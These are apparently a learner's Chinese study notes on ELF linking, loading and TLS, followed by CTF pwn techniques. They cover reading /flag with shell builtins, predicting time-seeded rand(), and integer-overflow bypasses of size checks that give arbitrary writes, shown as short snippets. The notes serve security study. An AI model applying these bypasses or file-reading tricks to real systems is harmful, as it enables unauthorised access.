每次程序地址加载变化,需要生成重定位表,以便在可执行文件在加载和执行时进行正确的符号重定位

动态链接
运行时才链接
装载时重定位
加载时将模块中相关地址修改为正确的值,模块装载到不同位置会导致模块代码段内容改变,无法实现共享库复用,浪费内存
地址无关代码(PIC, Position-independent Code)
把指令中那些需要被修改的部分分离,与数据部分放一起,指令部分保持不变,数据部分每个进程拥有一个副本
- 模块内部函数调用、数据访问:
[rip + xxx]实现引用
- 模块间函数调用、数据访问:数据段建立一个指向变量的指针数组全局偏移表(Global Offset Table, GOT),
- 共享模块被加载,若某全局变量在可执行文件中拥有副本,动态链接器把GOT中相应地址指向该副本,若变量在共享模块被初始化,动态链接器需将该初始化值复制到程序主模块中的变量副本
- 若该全局变量在主模块中无副本,GOT相应地址指向共享模块内部的该变量副本
延迟绑定
.text节中调用libc动态链接库中puts函数call puts@plt,取代码段中.plt节(plt表中每一项是一个调用函数的表项)
首次调用puts函数
- 跳转到
.plt中puts表项
- 【
jmp *(puts@GOT)】跳转到.got.plt中记录的地址
.got.plt未解析该函数地址,存的是.plt对应函数地址【puts@plt+"1"/6】,跳回.plt中- 执行【
push index】和【jmp PLT0】,index是puts在plt表中对应索引
- 跳转到PLT0执行【
push *(GOT+4)】,表示用到哪个动态链接库link_map,执行【jmp *(GOT+8)】跳到GOT表
- 进入
_dl_runtime_resolve函数解析puts函数实际地址
- 用第一个参数
link_map访问.dynamic,取出.dynstr, .dynsym, .rel.plt指针,分别运算求出符号名字符串指针、当前符号表项指针、当前函数重定位表项指针
- 动态链接库查找该函数地址
- 填入到
.got.plt中
- 调用puts函数

再次调用puts函数
- 跳转到
.plt中puts表项
- 跳转到
.got.plt
- 从
.got.plt跳转到puts真实地址


动态链接过程
- 动态链接器自举:自身重定位,OS将进程控制权交给动态链接器,自举代码找自己的GOT,第一个入口即为
.dynamic段,获取本身的重定位表和符号表,进行重定位
- 装载共享对象:动态链接器将可执行文件和本身符号表合并为全局符号表,然后寻找共享对象,将其名字放入装载集合中,找到相应文件读取ELF文件头和
.dynamic段的相应代码段和数据段映射到进程空间
- 重定位和初始化:重新遍历可执行文件和每个共享对象的重定位表,修正GOT/PLT中位置;若共享对象有
.init段,动态链接器执行实现对象中C++全局/静态对象构造初始化,.fini段用于进程退出实现C++全局对象析构操作,不执行进程可执行文件的.init段

装载
- 输入
./elf,用户层bash进程调用fork()系统调用创建新进程,新进程调用execve()系统调用执行elf文件,以全新程序替代当前运行程序;原先bash进程返回等待新进程结束后,继续等待用户命令
- 内核开始装载,
execve()对应入口是sys_execve()检查参数
- 调用
do_execve()查找被执行文件,找到后读取前128字节判断文件格式,头4个字节为魔数:ELF头x7felf,Java可执行文件头cafe,Shell/python等解释型语言第一行#!/bin/sh或#!/usr/bin/python
- 调用
search_binary_handle搜索匹配合适可执行文件装载处理过程并调用:ELF可执行文件对应load_elf_binary(),a.out可执行文件对应load_aout_binary,可执行脚本程序对应load_script
- 检查ELF文件格式有效性:魔数、段数量
- 找动态链接的
.interp段设置动态链接器路径
- 根据程序头表,对ELF进行映射:代码、数据、只读数据
- 初始化进程环境
- 系统调用返回地址修改为ELF入口地址【静态链接入口是文件头
e_entry所指地址;动态链接入口是动态链接器ld】
load_XX函数执行完毕返回最初sys_execve()返回用户态,EIP寄存器跳转到ELF程序入口地址,执行新程序
执行
初始化栈
- OS在进程启动前将系统环境变量和进程运行参数提前保存在进程虚拟空间栈中,静态程序
_start处寄存器基本为0,动态程序寄存器大多为垃圾数据

-
rsp指向命令行参数个数【argc】
-
指向各个命令行参数字符串的指针数组【argv】,以0结尾
-
指向环境变量字符串的指针数组【envp】,以0结尾
-
辅助向量信息数组:OS将其提供给动态链接器
1
2
3
4
5
6
7
|
typedef struct{
uint32_t a_type; /* Entry type 辅助向量的条目类型 */
// 可执行文件文件描述符,程序头表地址及每个条目大小、条目数量,页面大小,共享对象基址,OS标志位,程序入口地址
union{
uint32_t a_val; /* Integer value 辅助向量的值 */
} a_un;
} Elf32_auxv_t;
|
-

运行程序时,shell 调用 linux 系统调用 execve() 设置一个堆栈,将 argc 、 argv 和 envp 压入其中
-
文件描述 0、1 和 2(stdin 、stdout 、stderr)保留为 shell 设置的值,动态链接器完成重定位工作
-
调用 _start() 设置 ___libc_start_main 函数所需参数
-
1
2
3
4
5
6
7
8
|
STATIC int
LIBC_START_MAIN (int (*main) (int, char **, char ** MAIN_AUXVEC_DECL), // main函数
int argc,
char **argv,
__typeof (main) init, // main 调用前的初始化工作, 默认是 __libc_csu_init 函数指针
void (*fini) (void), // main 结束后的收尾工作, 默认是 __libc_csu_fini 函数指针
void (*rtld_fini) (void), // 动态加载有关的收尾工作, 动态链接默认是 _dl_fini 函数指针
void *stack_end) // 栈底的地址
|

__libc_start_main:csu/libc-start.c中
__libc_csu_init: csu/elf-init.c中
linux程序执行流程:
内核执行过程:sys_execve() -> do_execve_common() -> search_binary_handler() -> load_elf_binary() -> create_elf_tables(),create_elf_tables()会添加辅助向量条目
1
2
3
4
5
6
|
NEW_AUX_ENT(AT_PAGESZ, ELF_EXEC_PAGESIZE);
NEW_AUX_ENT(AT_PHDR, load_addr + exec->e_phoff);
NEW_AUX_ENT(AT_PHENT, sizeof(struct elf_phdr));
NEW_AUX_ENT(AT_PHNUM, exec->e_phnum);
NEW_AUX_ENT(AT_BASE, interp_load_addr);
NEW_AUX_ENT(AT_ENTRY, exec->e_entry);
|
虚拟空间
虚拟内存mmap段中的动态链接库仅在物理内存中装载一份
- 每个进程有自己虚拟地址空间,由连续虚拟地址组成,不直接访问物理内存地址
- OS将其分为多个区域【代码段:可执行程序机器指令;数据段:静态及全局变量
.bss .data ...;动态链接段】
- 加载器将这些短从ELF文件复制到相应虚拟内存地址,通过页表建立虚拟和物理内存地址映射关系
TLS结构体
线程可访问进程内存所有数据,全局变量若用__thread修饰则为线程私有的TLS数据,即每个线程都在自己所属TLS中单独存一份该变量副本
私有数据:局部变量、函数参数、TLS数据(线程局部存储Thread Local Storage)
共享数据:全局变量、堆上数据、函数中静态变量、程序代码、打开文件
.tdata节记录已初始化的 TLS 数据;.tbss节记录未初始化的 TLS 数据,ELF中不占空间- 2节加载到内存中合并为一个段程序头表中这个段的
p_type 为 PT_TLS(7)
每一个线程中每一个使用了 TLS 功能的模块都拥有一个 TLS Block,dtv 数组中的每一项都是 TLS Block 的入口,程序使用 dlopen 函数或者 dlfree 函数加载或者卸载一个具备 TLS 变量的模块

主线程TLS初始化: main 开始前调用 __libc_setup_tls 初始化 TLS,遍历找到段调用brk为TLS数据和pthread结构体分配内存,然后初始化dtv数组,
创建线程时TLS初始化:pthread_create 调用 __pthread_create_2_1 函数,该函数中调用allocate_stack中的mmap 为线程分配栈空间,初始化栈底为一个 pthread 结构体并将指针 pd 指向该结构体。最后调用 _dl_allocate_tls 函数为 TCB 创建 dtv 数组, fs 寄存器不能在用户态修改
终端处理
① 只有echo命令
1
|
echo `</flag` # 将``包裹的子命令 /flag 内容输出到 echo 中读出
|
② linux存在一些内置命令:cd, echo, read, pwd, source,若没有cat等,可以通过以下代码在shell直接逐行查看文件内容
1
2
3
|
while IFS= read -r line; do
echo "$line"
done < filename
|
③ 当使用rm删除某个文件后,可通过以下方法恢复
1
2
3
4
5
6
7
8
9
|
lsof | grep deletefile # 找到进程
cp /proc/self/fd/1 ~/deletefile.backup # self表示当前进程
[root@docking ~]# cd /proc/21796/fd
[root@docking fd]# ll
总用量 0
lrwx------ 1 root root 64 1月 18 22:21 0 -> /dev/pts/0
l-wx------ 1 root root 64 1月 18 22:21 1 -> /root/deletefile.txt (deleted)
lrwx------ 1 root root 64 1月 18 22:21 2 -> /dev/pts/0
|
④ 退格键应用
1
2
3
|
with open("a", "wb") as f:
f.write(b'abcdefg\x08\x08')
# \x08为退格键即backspace, 在linux中使用cat a时将只会读出abcde
|
随机数
random
1
2
3
4
5
6
7
8
9
|
time_t timer;
struct tm *v3;
int secret;
timer = time(0LL); // 当前时间
v3 = localtime(&timer);
srandom(v3->tm_yday); // 设置种子 为tm结构中的yday
secret = random() // 种子数相同,多次得到的随机值相同
|
利用当前时间戳进行预测
1
2
3
4
5
6
7
|
from ctypes import cdll
import time
clib = cdll.LoadLibrary('/lib/x86_64-linux-gnu/libc.so.6')
seed = int(time.time())
clib.srand(seed)
pwd = clib.rand()
|
/dev/random
1
2
3
4
|
// 基于物理设备噪声熵值 真随机 熵池不足会阻塞
random_file = fopen("/dev/random", "rb"); // 打开系统/dev/random设备
fread(&secret, 4uLL, 1uLL, random_file); // 读 1 个 4 字节的数据块,存入secret地址中
fclose(random_file);
|
arc4random
1
2
3
|
// 基于 ARC4(Alleged RC4) 加密算法实现高质量伪随机数 无符号32位随机整数
// 操作系统中不显式初始化种子
secret = (unsigned int)arc4random()
|
若有循环函数及模数可以进行爆破
1
2
3
4
5
6
|
for i in range(num):
num = i
io.sendline(str(num))
result = io.recvline()
if b"xxx" in result:
break
|
整数溢出漏洞
下标溢出(越界):程序未规定上下界,数字溢出,导致可以访问线性地址上内容
1
2
|
__isoc99_scanf("%u", &v1); // 未限制下标
now = (__int64)&saves[8 * v1]; // 将saves数组外地址加载入now, 若能对now指向地址更改可任意地址写
|
漏洞点:
1
2
3
4
|
int len;
char buf[0x100];
scanf("%d", &len);
read(0, buf, (unsigned int)len); // len转换为无符号整型, 则输入-1可以向buf输入极大数量的值
|
1
2
|
__isoc99_scanf("%d", &v4);
read(0, *((void **)&record + v4), 0x80uLL); // 通过构造v4进行任意地址写
|
memcpy绕过
计算机中用补码存储有符号数,正数就是原码,负数需按位取反加一
1
2
3
4
5
6
7
8
9
|
_isoc99_scanf((unsigned int)"%d", (unsigned int)&size);
if ( size )
{
if ( size > 16 )
puts("Number out of range!");
else
memcpy(v, &buf, size); # memcpy中的size 为 size_t
# typedef unsigned long size_t; 即无符号整数
}
|
调试发现比较代码为:
1
|
cmp eax, 10h # eax为32位 且此时将eax作为有符号整数看
|
计组知识
通过构造size为【作为有符号数是负数,作为无符号数为一个极大数】
| 输入 |
rax |
eax |
有符号比较 |
无符号复制 |
|
| -1 |
FFFF FFFF FFFF FFFF |
FFFF FFFF |
-1 < 16 |
|
绕过但崩溃 |
| -23923 |
FFFF FFFF FFFF A28D |
FFFF A28D |
-23923 < 16 |
|
绕过getshell |
| 4294967200 |
0000 0000 FFFF FFA0 |
FFFF FFA0 |
-96 < 16 |
|
绕过getshell |
| -2147483896 |
FFFF FFFF 7FFF FF08 |
7FFF FF08(第一位为0表正数) |
2147483400 > 16 |
|
未绕过崩溃 |
【调试方法】
根据相应汇编看寄存器的变化值,然后逆向使用python进行相反运算获取对应十六进制值再转换为十进制,最终可以根据调试构造出所需要的size大小,进而若有可控制的数组偏移如下,即可利用更改内存值
栈溢出漏洞
栈基础

函数调用栈在内存中从高地址向低地址生长,所以栈顶对应内存地址压栈时变小,退栈时变大
